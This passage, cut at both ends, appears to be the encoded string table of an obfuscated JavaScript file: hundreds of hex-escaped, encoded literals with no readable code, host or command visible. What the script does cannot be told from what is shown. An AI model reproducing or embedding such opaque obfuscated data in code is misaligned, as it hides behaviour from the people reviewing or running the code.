x4f\x49\x77\x37\x49\x42\x77\x70\x67\x3d','\x4e\x63\x4b\x6f\x59\x63\x4b\x50\x77\x70\x54\x43\x72\x38\x4b\x72\x77\x71\x2f\x43\x6f\x41\x48\x44\x73\x38\x4f\x4c\x56\x7a\x58\x43\x6a\x73\x4f\x73','\x4f\x38\x4f\x2f\x77\x6f\x45\x66\x4e\x41\x3d\x3d','\x77\x6f\x6a\x43\x75\x6d\x37\x43\x6c\x63\x4b\x41\x77\x35\x41\x3d','\x77\x72\x6f\x76\x77\x34\x68\x42\x77\x34\x62\x44\x76\x73\x4b\x50\x58\x6d\x67\x51\x77\x6f\x6f\x4d\x4d\x73\x4b\x46\x65\x38\x4f\x54\x49\x41\x3d\x3d','\x62\x38\x4f\x6a\x4f\x38\x4f\x54\x77\x70\x34\x3d','\x62\x73\x4f\x53\x77\x72\x6a\x44\x72\x6c\x44\x44\x71\x51\x6b\x3d','\x77\x70\x6a\x43\x6e\x73\x4b\x73\x56\x55\x6a\x43\x6c\x38\x4b\x68\x4a\x4d\x4b\x64\x77\x34\x4c\x43\x6b\x63\x4f\x4f\x77\x72\x49\x37\x4b\x33\x54\x44\x75\x67\x37\x44\x69\x73\x4b\x6a\x77\x34\x66\x44\x74\x63\x4f\x5a\x77\x71\x72\x44\x73\x73\x4b\x47\x43\x67\x3d\x3d','\x77\x6f\x55\x34\x77\x70\x66\x43\x6a\x63\x4f\x77','\x77\x6f\x4d\x31\x77\x6f\x37\x43\x6e\x38\x4f\x38\x77\x36\x2f\x44\x69\x41\x3d\x3d','\x4f\x31\x77\x4b\x77\x37\x72\x44\x67\x73\x4f\x54\x52\x4d\x4f\x37\x77\x70\x72\x43\x6f\x79\x6e\x43\x75\x45\x42\x56\x77\x36\x54\x43\x74\x63\x4b\x55\x77\x35\x41\x3d','\x77\x6f\x44\x43\x6e\x73\x4b\x32\x53\x55\x6f\x3d','\x61\x63\x4f\x37\x41\x41\x54\x44\x72\x73\x4b\x65\x47\x58\x6f\x3d','\x51\x54\x44\x43\x6d\x4d\x4b\x35\x57\x63\x4f\x39\x77\x6f\x2f\x43\x67\x38\x4b\x42\x65\x41\x67\x4d\x59\x30\x2f\x43\x75\x43\x62\x43\x6b\x33\x46\x66','\x64\x63\x4f\x34\x77\x36\x34\x72\x64\x51\x3d\x3d','\x46\x43\x44\x43\x6d\x73\x4f\x4e\x4d\x56\x6b\x78\x77\x72\x30\x41','\x65\x38\x4b\x68\x77\x6f\x73\x4f\x77\x71\x42\x41\x77\x6f\x50\x44\x6e\x67\x3d\x3d','\x4b\x38\x4b\x6c\x59\x73\x4b\x42\x77\x70\x72\x43\x6f\x4d\x4b\x41\x77\x71\x58\x43\x71\x6c\x76\x44\x6f\x4d\x4f\x41\x54\x54\x6a\x43\x6a\x73\x4f\x77\x41\x67\x3d\x3d','\x61\x6e\x44\x44\x6b\x47\x48\x43\x73\x32\x48\x43\x6c\x38\x4b\x55\x77\x71\x31\x6a\x77\x70\x56\x37\x77\x35\x55\x3d','\x53\x69\x6e\x43\x68\x38\x4b\x6a\x53\x73\x4f\x76','\x63\x55\x33\x43\x6e\x73\x4b\x71\x77\x70\x6e\x44\x69\x32\x55\x74\x66\x67\x3d\x3d','\x66\x4d\x4f\x36\x50\x73\x4f\x56\x77\x6f\x2f\x44\x74\x67\x3d\x3d','\x64\x6e\x35\x6b\x46\x73\x4b\x62\x77\x71\x4d\x42\x57\x77\x3d\x3d','\x77\x34\x6b\x6b\x54\x33\x48\x43\x69\x57\x58\x43\x71\x73\x4f\x56\x56\x58\x72\x43\x73\x41\x3d\x3d','\x41\x47\x2f\x44\x6f\x4d\x4b\x78\x77\x35\x66\x44\x73\x67\x3d\x3d','\x51\x63\x4f\x4e\x45\x78\x78\x50\x77\x72\x6f\x3d','\x77\x72\x55\x49\x53\x48\x6b\x41\x77\x71\x63\x3d','\x66\x30\x6e\x43\x6b\x73\x4b\x6c\x77\x70\x58\x44\x68\x77\x3d\x3d','\x54\x48\x5a\x6c\x42\x4d\x4b\x42\x77\x71\x51\x3d','\x77\x6f\x37\x44\x72\x63\x4f\x69\x51\x4d\x4b\x7a','\x61\x42\x37\x44\x72\x38\x4b\x2f\x77\x6f\x34\x62','\x4f\x6b\x30\x4f','\x61\x73\x4f\x61\x77\x71\x48\x44\x6b\x30\x58\x44\x74\x77\x3d\x3d','\x77\x70\x74\x56\x53\x6d\x56\x6f\x50\x41\x3d\x3d','\x63\x73\x4b\x72\x4f\x63\x4b\x39\x43\x63\x4f\x69','\x77\x71\x2f\x44\x72\x79\x66\x43\x6b\x58\x67\x4c\x77\x72\x6f\x2f\x52\x67\x3d\x3d','\x77\x70\x70\x68\x50\x4d\x4b\x54\x56\x73\x4f\x4e','\x5a\x38\x4b\x6d\x4e\x73\x4b\x6f\x46\x4d\x4f\x2f\x45\x77\x62\x44\x6b\x63\x4f\x7a\x77\x6f\x6c\x78','\x77\x6f\x49\x2f\x77\x6f\x30\x79\x66\x31\x67\x3d','\x77\x34\x50\x44\x69\x31\x39\x2f\x57\x33\x6a\x44\x6d\x73\x4b\x69\x4d\x4d\x4f\x72\x4c\x51\x3d\x3d','\x41\x38\x4b\x4d\x52\x6c\x49\x67\x46\x41\x3d\x3d','\x77\x72\x51\x66\x54\x45\x73\x42\x77\x71\x44\x44\x6f\x52\x7a\x43\x73\x45\x6b\x44\x77\x6f\x50\x43\x69\x67\x3d\x3d','\x77\x6f\x50\x44\x70\x46\x56\x72\x5a\x38\x4f\x35','\x48\x38\x4f\x6a\x77\x6f\x48\x44\x68\x73\x4f\x36\x4a\x38\x4f\x64\x77\x72\x63\x59\x77\x37\x63\x36\x77\x6f\x54\x43\x6d\x73\x4b\x61\x77\x70\x6c\x75\x5a\x78\x44\x43\x6f\x4d\x4f\x78\x77\x36\x58\x43\x6a\x56\x6f\x3d','\x77\x34\x72\x44\x6c\x4d\x4b\x48\x64\x31\x2f\x44\x6f\x57\x52\x39\x41\x79\x63\x2f\x52\x30\x37\x44\x70\x57\x4a\x63\x4d\x78\x31\x5a\x50\x4d\x4b\x32\x77\x37\x67\x3d','\x77\x71\x66\x43\x72\x7a\x46\x75\x77\x70\x38\x51\x43\x67\x46\x35\x46\x4d\x4f\x68\x53\x47\x66\x43\x67\x53\x2f\x44\x6f\x6c\x64\x6d\x77\x35\x46\x4d\x4c\x63\x4b\x4e\x63\x48\x2f\x44\x6d\x78\x74\x58\x59\x73\x4b\x33\x77\x35\x49\x3d','\x4f\x6b\x6a\x44\x76\x73\x4b\x6e\x77\x34\x48\x44\x70\x54\x2f\x44\x75\x73\x4f\x4a\x45\x30\x64\x46\x77\x37\x54\x44\x6b\x63\x4b\x2f\x46\x33\x33\x43\x69\x55\x4d\x33\x77\x35\x67\x3d','\x77\x6f\x4d\x6f\x77\x6f\x63\x30\x5a\x6b\x35\x47\x77\x71\x62\x43\x74\x73\x4f\x46\x4a\x4d\x4b\x32\x59\x48\x66\x44\x75\x4d\x4b\x32\x54\x31\x33\x43\x68\x48\x2f\x44\x6b\x38\x4f\x67\x77\x70\x44\x44\x6a\x6d\x6f\x68\x77\x36\x33\x43\x68\x73\x4b\x66\x57\x53\x2f\x43\x6c\x4d\x4b\x44\x51\x69\x68\x52\x77\x35\x51\x3d','\x4b\x56\x58\x44\x6f\x4d\x4f\x6a\x77\x72\x35\x76\x77\x37\x50\x44\x6a\x4d\x4b\x44\x61\x79\x4c\x43\x6b\x38\x4b\x43\x66\x4d\x4b\x43\x77\x35\x64\x52\x54\x46\x38\x4d\x53\x58\x46\x36\x77\x71\x44\x44\x73\x6d\x73\x70\x77\x37\x67\x3d','\x58\x79\x50\x43\x67\x63\x4b\x7a\x57\x38\x4f\x76\x77\x6f\x6a\x44\x67\x73\x4b\x46\x4d\x77\x30\x61\x61\x45\x54\x43\x70\x41\x3d\x3d','\x61\x45\x37\x44\x72\x63\x4f\x7a\x77\x70\x56\x39','\x77\x72\x58\x43\x70\x53\x42\x6f\x77\x70\x73\x61\x43\x67\x3d\x3d','\x43\x53\x45\x6e\x44\x4d\x4f\x6a\x77\x37\x62\x44\x75\x73\x4f\x65\x77\x71\x48\x43\x6c\x53\x7a\x43\x67\x63\x4b\x4d\x77\x35\x34\x3d','\x77\x37\x44\x44\x76\x38\x4b\x4c\x61\x45\x37\x44\x76\x41\x3d\x3d','\x48\x43\x67\x35\x47\x38\x4f\x72\x77\x36\x6a\x43\x73\x51\x3d\x3d','\x61\x4d\x4f\x4f\x77\x71\x66\x44\x67\x6c\x44\x44\x71\x45\x4a\x6b\x77\x35\x62\x43\x76\x77\x62\x44\x67\x32\x48\x44\x72\x41\x3d\x3d','\x54\x73\x4f\x49\x77\x37\x45\x59\x77\x34\x6a\x43\x73\x41\x3d\x3d','\x57\x38\x4f\x43\x77\x37\x63\x49\x77\x35\x6e\x43\x73\x4d\x4f\x55','\x77\x37\x30\x67\x51\x56\x7a\x43\x71\x6e\x37\x43\x72\x73\x4f\x57\x51\x33\x6e\x43\x70\x41\x3d\x3d','\x77\x6f\x31\x38\x4a\x4d\x4b\x56\x53\x38\x4f\x4d\x63\x6d\x44\x43\x68\x4d\x4b\x61\x62\x54\x38\x49','\x66\x56\x31\x4a','\x77\x37\x6a\x43\x6c\x4d\x4f\x4f\x77\x36\x4d\x55\x77\x6f\x64\x62\x77\x35\x56\x77\x58\x67\x76\x43\x67\x38\x4f\x78\x77\x72\x6e\x44\x6c\x73\x4f\x38\x4c\x73\x4b\x35','\x62\x38\x4f\x4d\x77\x72\x7a\x44\x67\x77\x34\x3d','\x57\x6a\x7a\x43\x6f\x67\x3d\x3d','\x77\x70\x41\x75\x77\x6f\x6f\x6c\x5a\x46\x77\x47\x77\x71\x62\x44\x74\x38\x4b\x79\x4d\x38\x4b\x67\x61\x6b\x62\x44\x76\x73\x4f\x74\x41\x67\x3d\x3d','\x57\x54\x44\x43\x67\x73\x4b\x6c\x57\x77\x3d\x3d','\x64\x38\x4f\x32\x77\x35\x45\x71\x59\x73\x4b\x58\x77\x70\x55\x2f','\x65\x63\x4b\x79\x4a\x73\x4b\x6e\x47\x73\x4f\x77\x49\x77\x7a\x44\x6c\x63\x4b\x30\x77\x6f\x6c\x6b\x61\x51\x35\x61\x63\x38\x4b\x44\x77\x72\x73\x3d','\x5a\x56\x6a\x43\x69\x63\x4b\x43\x77\x70\x7a\x44\x6e\x6b\x4d\x4d','\x65\x63\x4b\x79\x4a\x73\x4b\x6e\x47\x73\x4f\x77\x49\x77\x7a\x44\x6c\x63\x4b\x30\x77\x6f\x56\x6e\x66\x7a\x31\x44','\x59\x31\x44\x43\x6c\x63\x4b\x79\x77\x6f\x54\x44\x6a\x41\x3d\x3d','\x77\x34\x6a\x44\x6a\x38\x4b\x47\x77\x70\x4c\x43\x74\x51\x3d\x3d','\x52\x32\x39\x36\x48\x73\x4b\x53\x77\x72\x59\x61\x57\x54\x54\x43\x74\x38\x4b\x51\x77\x71\x37\x44\x6a\x63\x4b\x51\x77\x72\x64\x45\x77\x6f\x68\x55\x77\x34\x33\x43\x6b\x67\x3d\x3d','\x77\x6f\x58\x44\x73\x31\x4a\x32\x64\x73\x4f\x70\x66\x42\x33\x44\x67\x63\x4b\x49','\x77\x34\x6e\x44\x6e\x63\x4b\x54\x77\x6f\x76\x43\x70\x30\x52\x79\x77\x6f\x45\x75\x77\x72\x78\x49\x46\x4d\x4f\x47\x4a\x30\x46\x45\x77\x37\x67\x72\x48\x4d\x4b\x45\x77\x6f\x38\x4c\x4a\x77\x3d\x3d','\x77\x70\x66\x44\x76\x4d\x4f\x72\x52\x38\x4b\x33','\x59\x73\x4b\x2b\x48\x41\x3d\x3d','\x77\x6f\x52\x56\x51\x6d\x4e\x76\x4e\x4d\x4f\x46\x41\x77\x3d\x3d','\x77\x71\x67\x6c\x77\x6f\x34\x6b\x61\x46\x38\x47\x77\x72\x6e\x44\x76\x63\x4b\x59\x4e\x4d\x4f\x36\x64\x45\x48\x44\x74\x38\x4b\x68\x52\x45\x44\x44\x69\x7a\x33\x44\x6e\x73\x4f\x32\x77\x6f\x76\x44\x6e\x58\x45\x35','\x77\x72\x34\x46\x54\x47\x67\x52\x77\x71\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x7a\x44\x6d\x63\x4b\x63\x77\x70\x45\x3d','\x59\x63\x4f\x58\x77\x71\x58\x44\x67\x6c\x54\x44\x74\x69\x30\x3d','\x46\x38\x4f\x70\x77\x6f\x4c\x44\x6f\x4d\x4f\x37\x4f\x77\x3d\x3d','\x77\x35\x44\x44\x6c\x63\x4b\x4c\x77\x6f\x62\x43\x72\x31\x49\x6f\x77\x6f\x45\x70\x77\x36\x5a\x42\x42\x38\x4f\x2f\x4b\x56\x42\x52\x77\x37\x64\x7a\x48\x4d\x4b\x4a','\x49\x31\x77\x51\x77\x36\x62\x44\x67\x41\x3d\x3d','\x77\x72\x44\x44\x6c\x73\x4f\x74','\x59\x4d\x4f\x58\x77\x72\x7a\x44\x68\x55\x50\x44\x6b\x77\x56\x77\x77\x35\x44\x43\x75\x41\x3d\x3d','\x44\x4d\x4f\x6c\x77\x6f\x4c\x44\x6f\x38\x4f\x67\x4a\x4d\x4b\x63\x77\x72\x55\x4d\x77\x37\x63\x32\x77\x70\x6e\x43\x76\x4d\x4b\x38\x77\x70\x39\x6e\x65\x78\x62\x44\x73\x73\x4b\x67\x77\x72\x6b\x3d','\x77\x35\x77\x6b\x54\x32\x6a\x43\x76\x41\x3d\x3d','\x77\x72\x48\x43\x6a\x6d\x45\x3d','\x46\x4d\x4f\x35\x77\x70\x6a\x44\x6f\x73\x4f\x39\x47\x38\x4f\x58\x77\x72\x4d\x65\x77\x36\x73\x6e','\x77\x6f\x6a\x44\x72\x73\x4f\x69\x77\x34\x35\x32\x50\x4d\x4b\x73\x56\x4d\x4b\x62\x41\x4d\x4f\x4b\x77\x70\x45\x59\x5a\x53\x44\x44\x71\x31\x48\x44\x6e\x73\x4b\x6e\x77\x34\x48\x43\x74\x42\x7a\x44\x6a\x73\x4f\x54\x50\x30\x74\x50\x77\x72\x63\x3d','\x50\x73\x4b\x78\x66\x73\x4b\x56\x77\x6f\x66\x43\x76\x51\x3d\x3d','\x4c\x4d\x4f\x70\x77\x6f\x37\x44\x67\x4d\x4f\x44\x41\x63\x4f\x58\x77\x72\x51\x64\x77\x36\x59\x68\x77\x6f\x4c\x43\x6d\x73\x4b\x2b\x77\x72\x56\x76\x66\x52\x62\x43\x71\x73\x4f\x6c\x77\x37\x30\x3d','\x77\x70\x48\x44\x74\x56\x4a\x38\x66\x4d\x4f\x39\x4a\x68\x66\x44\x67\x63\x4b\x49\x4b\x73\x4b\x58\x49\x4d\x4b\x43\x55\x63\x4f\x4b\x61\x79\x77\x62\x59\x33\x51\x69\x52\x51\x5a\x72\x4d\x63\x4b\x74\x62\x77\x67\x3d','\x56\x4d\x4f\x45\x44\x51\x5a\x48','\x77\x70\x76\x43\x6a\x63\x4b\x35\x56\x55\x6e\x43\x75\x31\x37\x43\x69\x38\x4b\x41\x77\x34\x5a\x35','\x77\x72\x66\x43\x72\x77\x46\x76\x77\x6f\x41\x63\x43\x68\x49\x3d','\x61\x58\x7a\x44\x69\x32\x54\x43\x6f\x47\x58\x43\x6f\x63\x4f\x7a\x77\x72\x74\x77\x77\x6f\x42\x39\x77\x34\x34\x30\x77\x37\x39\x37\x55\x33\x6a\x44\x6b\x68\x49\x30\x57\x38\x4b\x57\x47\x48\x66\x44\x74\x4d\x4f\x35\x46\x47\x7a\x44\x68\x42\x4c\x44\x76\x38\x4b\x70\x77\x6f\x4c\x43\x69\x6c\x77\x6f\x77\x35\x41\x62\x57\x4d\x4b\x4b\x77\x35\x76\x43\x6c\x63\x4b\x74\x77\x6f\x48\x43\x67\x53\x58\x44\x74\x6c\x41\x62\x77\x34\x50\x44\x71\x69\x58\x44\x68\x51\x6e\x44\x69\x79\x4c\x44\x6f\x42\x67\x38\x77\x37\x72\x44\x6b\x73\x4b\x64\x47\x73\x4b\x4b\x46\x73\x4f\x78\x56\x31\x54\x44\x6d\x68\x54\x44\x70\x38\x4f\x42\x54\x6a\x67\x64\x77\x71\x31\x43\x4c\x67\x4c\x43\x6f\x4d\x4f\x4a\x52\x54\x6b\x3d','\x44\x63\x4f\x74\x77\x6f\x44\x44\x73\x73\x4f\x71','\x61\x63\x4f\x4b\x77\x70\x6b\x3d','\x56\x58\x70\x2f','\x4c\x73\x4b\x6e\x63\x38\x4b\x44\x77\x70\x58\x43\x70\x38\x4b\x78\x77\x71\x58\x43\x74\x67\x3d\x3d','\x5a\x6d\x70\x6c\x51\x4d\x4f\x4a\x57\x73\x4b\x4f\x5a\x67\x3d\x3d','\x46\x53\x44\x43\x69\x73\x4f\x61\x4b\x6c\x38\x70\x77\x71\x73\x3d','\x51\x54\x37\x43\x69\x73\x4b\x31','\x50\x38\x4b\x6d\x64\x4d\x4b\x54\x77\x70\x37\x43\x71\x38\x4b\x78\x77\x72\x54\x44\x76\x45\x76\x44\x71\x73\x4f\x4e\x54\x44\x7a\x43\x68\x4d\x4f\x77\x42\x63\x4b\x6b\x77\x35\x6e\x44\x72\x63\x4f\x42','\x45\x33\x62\x44\x70\x63\x4b\x33\x77\x34\x59\x3d','\x77\x6f\x78\x62\x54\x33\x46\x33\x4d\x4d\x4f\x4d\x45\x73\x4b\x2f\x77\x72\x4c\x44\x74\x73\x4f\x2f','\x77\x71\x62\x43\x74\x6a\x4e\x33\x77\x35\x77\x42\x43\x79\x59\x6a\x4f\x63\x4f\x58\x55\x57\x58\x44\x69\x32\x4c\x43\x76\x6c\x4a\x31\x77\x35\x70\x5a\x42\x73\x4b\x57','\x66\x58\x4c\x43\x71\x73\x4b\x72\x77\x36\x34\x3d','\x77\x6f\x7a\x43\x6a\x63\x4b\x45\x55\x6b\x2f\x43\x6f\x45\x58\x43\x6a\x77\x3d\x3d','\x5a\x33\x62\x43\x71\x4d\x4b\x35\x77\x37\x38\x2f','\x77\x37\x4c\x44\x74\x55\x64\x2f\x57\x33\x48\x44\x6d\x73\x4b\x67\x49\x38\x4b\x33\x4b\x30\x39\x67\x56\x45\x33\x44\x6f\x73\x4b\x74\x42\x63\x4b\x6e\x52\x33\x74\x77\x77\x35\x4d\x76','\x77\x70\x4c\x44\x72\x33\x7a\x43\x6b\x73\x4b\x5a','\x65\x73\x4f\x43\x77\x72\x37\x44\x6d\x41\x37\x43\x73\x44\x4e\x6a\x77\x36\x37\x43\x67\x67\x3d\x3d','\x4a\x30\x6b\x49','\x66\x63\x4f\x49\x77\x71\x62\x44\x6e\x77\x6a\x43\x74\x68\x4e\x7a\x77\x37\x48\x43\x69\x51\x3d\x3d','\x77\x34\x77\x77\x54\x58\x37\x43\x72\x57\x54\x43\x70\x4d\x4f\x56','\x53\x4d\x4f\x6c\x77\x71\x4c\x43\x72\x47\x74\x69\x77\x37\x30\x2f\x77\x35\x55\x63\x77\x36\x44\x44\x72\x67\x3d\x3d','\x77\x70\x35\x56\x51\x48\x46\x2f','\x77\x35\x30\x73\x52\x32\x6e\x43\x73\x51\x3d\x3d','\x57\x48\x44\x44\x6c\x6d\x33\x43\x6f\x47\x72\x44\x6f\x63\x4b\x7a\x77\x71\x70\x67\x77\x70\x64\x77\x77\x35\x55\x3d','\x4c\x63\x4b\x6f\x65\x38\x4b\x54\x77\x70\x59\x3d','\x4a\x55\x72\x43\x74\x31\x4d\x62\x65\x51\x3d\x3d','\x61\x46\x6e\x44\x70\x63\x4f\x77\x77\x6f\x67\x3d','\x62\x73\x4b\x31\x77\x6f\x4d\x4a\x77\x72\x4a\x63','\x61\x41\x6e\x44\x70\x38\x4b\x38\x77\x70\x4d\x33\x4c\x63\x4f\x70\x77\x72\x72\x43\x76\x63\x4f\x73\x66\x73\x4f\x54\x59\x63\x4b\x47\x41\x77\x3d\x3d','\x43\x7a\x55\x68\x48\x63\x4f\x32\x77\x36\x6b\x3d','\x53\x6a\x37\x43\x6a\x38\x4b\x67\x56\x38\x4f\x44\x77\x70\x37\x43\x6c\x4d\x4b\x48\x48\x78\x45\x66\x62\x6b\x44\x43\x72\x77\x3d\x3d','\x4b\x4d\x4f\x6d\x77\x6f\x51\x5a\x4a\x53\x45\x3d','\x77\x6f\x54\x44\x73\x73\x4f\x51\x56\x38\x4b\x77\x77\x70\x34\x4b\x77\x71\x33\x43\x6d\x4d\x4b\x4f\x49\x69\x4c\x44\x72\x43\x54\x44\x76\x38\x4f\x6d\x4c\x31\x50\x44\x68\x43\x7a\x44\x70\x55\x41\x3d','\x77\x72\x45\x32\x77\x35\x64\x62\x77\x35\x58\x44\x72\x41\x3d\x3d','\x77\x70\x39\x64\x51\x6d\x42\x31\x49\x73\x4b\x4d\x4c\x73\x4b\x37\x77\x70\x6e\x44\x6c\x73\x4f\x66\x65\x73\x4f\x4a\x46\x4d\x4f\x6f\x77\x34\x6e\x43\x6e\x4d\x4b\x53','\x77\x36\x2f\x44\x74\x63\x4b\x68\x77\x71\x62\x43\x68\x57\x74\x5a\x77\x71\x30\x51\x77\x35\x4e\x33\x4a\x67\x3d\x3d','\x59\x31\x66\x44\x73\x73\x4f\x70\x77\x6f\x5a\x76\x77\x37\x54\x44\x68\x38\x4b\x62\x49\x79\x50\x43\x6d\x38\x4b\x63\x62\x4d\x4b\x69\x77\x34\x46\x52\x54\x30\x52\x55\x52\x6b\x35\x59\x77\x71\x72\x44\x70\x57\x56\x34\x77\x70\x70\x37','\x46\x53\x54\x43\x6c\x4d\x4f\x63\x4a\x67\x3d\x3d','\x41\x6e\x37\x43\x76\x77\x3d\x3d','\x59\x73\x4f\x4c\x77\x71\x58\x44\x68\x57\x58\x44\x76\x52\x78\x78\x77\x35\x63\x3d','\x52\x32\x39\x36\x48\x73\x4b\x53\x77\x72\x59\x61\x57\x54\x54\x43\x74\x38\x4b\x44\x77\x71\x33\x44\x6c\x73\x4b\x5a\x77\x72\x74\x4a\x77\x6f\x38\x54\x77\x34\x37\x43\x6d\x63\x4f\x53\x52\x67\x45\x55\x4d\x52\x66\x43\x73\x77\x3d\x3d','\x77\x6f\x37\x43\x67\x38\x4b\x37\x55\x31\x67\x3d','\x56\x63\x4f\x76\x44\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x6d\x58\x43\x67\x4d\x4b\x56\x77\x34\x48\x43\x72\x41\x3d\x3d','\x58\x4d\x4f\x5a\x77\x37\x59\x50\x77\x35\x50\x43\x74\x4d\x4b\x4a\x43\x38\x4b\x55\x66\x38\x4b\x33\x77\x6f\x6b\x78\x46\x63\x4b\x6e\x77\x35\x39\x4c','\x77\x6f\x54\x44\x70\x63\x4f\x75\x51\x63\x4b\x6d\x77\x71\x38\x3d','\x4b\x6b\x50\x43\x73\x56\x59\x53\x59\x58\x59\x6a\x77\x34\x7a\x44\x6d\x41\x3d\x3d','\x49\x38\x4f\x2f\x77\x70\x73\x44\x4e\x6a\x4e\x49\x77\x35\x6a\x44\x73\x6a\x6a\x43\x6e\x38\x4b\x30\x77\x6f\x7a\x44\x69\x54\x31\x71\x77\x72\x44\x43\x72\x38\x4f\x46\x77\x34\x45\x6c\x77\x6f\x6a\x44\x73\x73\x4b\x62\x77\x35\x4d\x51\x77\x70\x50\x44\x70\x73\x4b\x51\x64\x6e\x4d\x75\x42\x38\x4f\x49\x58\x73\x4b\x43\x77\x35\x44\x43\x75\x4d\x4b\x56','\x59\x73\x4b\x67\x4e\x63\x4b\x38\x50\x4d\x4f\x32\x4d\x67\x33\x44\x6b\x38\x4f\x65\x77\x6f\x74\x67\x66\x51\x3d\x3d','\x65\x38\x4f\x66\x77\x72\x48\x44\x6d\x41\x2f\x43\x6f\x41\x3d\x3d','\x63\x6e\x31\x32\x58\x63\x4f\x45','\x54\x4d\x4f\x45\x46\x78\x70\x46\x77\x72\x37\x43\x6f\x73\x4b\x6f\x56\x58\x4e\x6b\x66\x38\x4b\x33\x51\x79\x30\x6f\x77\x70\x6b\x69\x58\x78\x64\x51\x77\x37\x31\x38\x77\x36\x50\x43\x6e\x38\x4b\x63\x77\x37\x37\x44\x6e\x63\x4b\x72\x77\x70\x4a\x61\x77\x6f\x74\x61\x56\x4d\x4b\x4f\x57\x67\x2f\x44\x72\x4d\x4b\x61','\x65\x45\x58\x44\x6f\x63\x4f\x79\x77\x71\x42\x70\x77\x36\x58\x44\x68\x73\x4b\x64\x53\x53\x2f\x43\x68\x73\x4b\x51','\x41\x54\x66\x43\x6d\x63\x4f\x48\x4a\x30\x4d\x3d','\x47\x63\x4f\x2b\x77\x6f\x33\x44\x71\x63\x4f\x72','\x65\x63\x4b\x79\x4a\x73\x4b\x6e\x47\x73\x4f\x77\x49\x77\x7a\x44\x6c\x63\x4b\x30\x77\x70\x39\x6e\x65\x54\x39\x33\x64\x63\x4b\x56\x77\x71\x62\x44\x69\x67\x39\x39\x77\x34\x7a\x44\x74\x38\x4b\x33\x42\x6b\x5a\x55\x45\x51\x37\x44\x76\x32\x50\x44\x71\x52\x33\x43\x74\x38\x4f\x75\x4d\x54\x6e\x43\x6f\x51\x38\x3d','\x58\x58\x4c\x44\x69\x48\x33\x43\x6f\x41\x3d\x3d','\x77\x70\x31\x48\x53\x58\x5a\x62\x4d\x73\x4f\x48\x43\x4d\x4b\x47\x77\x70\x6e\x44\x73\x38\x4f\x75\x56\x51\x3d\x3d','\x77\x6f\x70\x47\x54\x57\x70\x2b\x4a\x67\x3d\x3d','\x65\x38\x4f\x77\x4e\x73\x4f\x49\x77\x70\x38\x3d','\x65\x63\x4b\x79\x4a\x73\x4b\x6e\x47\x73\x4f\x77\x49\x77\x7a\x44\x6c\x63\x4b\x30\x77\x70\x70\x34\x61\x53\x70\x66\x66\x4d\x4b\x44\x77\x70\x50\x43\x6d\x51\x5a\x31\x77\x35\x76\x44\x70\x4d\x4f\x32\x46\x31\x74\x54\x43\x30\x72\x44\x69\x56\x7a\x43\x76\x43\x58\x43\x75\x63\x4f\x63\x42\x78\x37\x44\x72\x7a\x74\x32\x77\x70\x6e\x44\x6c\x73\x4b\x55\x4c\x63\x4f\x6e\x77\x71\x55\x3d','\x54\x6d\x76\x44\x6a\x58\x76\x43\x73\x58\x63\x3d','\x77\x70\x62\x44\x73\x45\x6c\x2f\x65\x73\x4f\x6b\x65\x77\x3d\x3d','\x77\x71\x7a\x44\x74\x4d\x4f\x6b\x51\x4d\x4b\x39\x77\x71\x38\x58\x77\x71\x54\x43\x6d\x38\x4f\x64\x41\x6a\x54\x44\x6a\x79\x6a\x43\x72\x4d\x4f\x47\x43\x6d\x48\x43\x68\x78\x54\x44\x72\x45\x66\x44\x6f\x4d\x4b\x70\x77\x6f\x45\x3d','\x41\x43\x77\x2b\x42\x38\x4f\x6c\x77\x37\x76\x43\x6f\x4d\x4f\x44\x77\x72\x62\x44\x69\x6a\x76\x43\x6d\x73\x4b\x66\x77\x34\x31\x44','\x77\x70\x59\x68\x77\x70\x4c\x43\x69\x38\x4f\x68\x77\x37\x49\x3d','\x77\x6f\x50\x44\x72\x38\x4f\x6d\x52\x4d\x4b\x33','\x77\x70\x44\x43\x76\x6e\x62\x43\x6d\x4d\x4b\x49\x77\x34\x4e\x4e\x42\x38\x4f\x69\x41\x52\x62\x43\x6d\x68\x77\x53\x49\x73\x4b\x63\x77\x36\x7a\x44\x71\x4d\x4b\x6d\x58\x44\x4c\x43\x75\x4d\x4f\x58\x77\x70\x6c\x66\x77\x6f\x4e\x4d\x77\x70\x6f\x65\x58\x41\x3d\x3d','\x66\x73\x4b\x2b\x77\x6f\x38\x49\x77\x6f\x64\x49\x77\x70\x54\x44\x6e\x63\x4b\x5a\x77\x35\x6e\x43\x67\x38\x4f\x48\x63\x51\x3d\x3d','\x64\x4d\x4f\x43\x77\x72\x4c\x44\x6e\x77\x66\x43\x74\x67\x3d\x3d','\x77\x70\x62\x43\x67\x38\x4b\x68\x54\x31\x72\x43\x71\x46\x2f\x43\x68\x38\x4b\x47\x77\x6f\x64\x2b\x77\x36\x44\x43\x6b\x63\x4f\x78\x46\x67\x7a\x44\x73\x4d\x4b\x72\x77\x6f\x64\x55\x5a\x77\x72\x43\x6a\x6c\x78\x61\x77\x6f\x33\x44\x71\x4d\x4f\x2f\x64\x63\x4f\x4e\x77\x35\x31\x63','\x47\x7a\x34\x74\x48\x4d\x4f\x44\x77\x37\x33\x43\x73\x63\x4f\x43\x77\x72\x44\x43\x6f\x44\x6a\x43\x6e\x4d\x4b\x66','\x61\x63\x4f\x42\x77\x72\x48\x44\x67\x67\x33\x43\x76\x44\x56\x6e','\x55\x47\x76\x43\x75\x4d\x4b\x2b\x77\x70\x44\x44\x76\x58\x33\x44\x72\x38\x4b\x49\x43\x67\x64\x6d\x77\x72\x48\x44\x6a\x73\x4f\x35','\x77\x6f\x76\x43\x6b\x73\x4b\x37\x54\x30\x6b\x3d','\x77\x72\x58\x44\x73\x7a\x63\x70\x77\x34\x4a\x44\x56\x45\x49\x7a\x65\x38\x4f\x64\x43\x6a\x76\x43\x68\x53\x37\x43\x70\x51\x59\x6c\x77\x6f\x63\x49\x45\x38\x4f\x4f\x64\x6a\x6a\x43\x68\x41\x70\x48\x58\x38\x4b\x77\x77\x35\x6a\x43\x69\x73\x4f\x74\x77\x71\x76\x44\x6a\x63\x4f\x52\x41\x41\x33\x44\x76\x73\x4b\x69\x77\x72\x52\x67\x77\x6f\x6a\x43\x6b\x4d\x4b\x6e\x77\x35\x6a\x44\x68\x6d\x34\x7a\x54\x43\x48\x44\x71\x32\x7a\x44\x6b\x52\x42\x6c\x77\x6f\x62\x44\x68\x63\x4f\x51\x77\x72\x45\x68\x77\x35\x55\x38\x4d\x73\x4b\x68\x56\x41\x3d\x3d','\x77\x70\x45\x74\x77\x70\x54\